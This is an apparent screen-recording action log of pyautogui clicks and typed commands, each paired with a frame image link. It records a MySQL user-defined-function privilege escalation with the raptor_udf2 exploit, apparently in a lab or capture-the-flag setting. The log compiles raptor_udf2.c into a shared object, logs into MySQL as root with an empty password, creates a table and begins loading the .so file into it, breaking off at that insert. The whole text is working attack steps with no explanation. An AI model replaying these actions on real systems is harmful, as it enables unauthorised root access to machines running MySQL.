
# Copy the gcc compile commands from the Usage notes and return to the target's shell
pyautogui.scroll(-3)

pyautogui.doubleClick(166, 285)

pyautogui.click(129, 296)

pyautogui.moveTo(150, 253)

pyautogui.click(12, 76)

# Hit the relocation error on linking, then recompile raptor_udf2.c with -fPIC
pyautogui.write('gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc')

pyautogui.write('gcc -g -c raptor_udf2.c')

pyautogui.write('-f')

pyautogui.write('PIC')

# Link raptor_udf2.o into raptor_udf2.so with soname and -lc, and list the directory
pyautogui.write('gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc')

pyautogui.write('ls')

# Log in with mysql -u root -p using an empty password and switch to the mysql database
pyautogui.write('mysa')

pyautogui.write('ql -u root')

pyautogui.write('-p')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(12, 52)

pyautogui.write('use mysql;')
pyautogui.write('create table foo(line blob);')

# Create table foo(line blob) and enter an insert loading /home/raptor/raptor_udf2.so into it
pyautogui.press('Return')

pyautogui.click(404, 340)

pyautogui.moveTo(12, 76)

pyautogui.write("insert into foo values(load_file('/home/raptor/raptor_udf2.so'));")
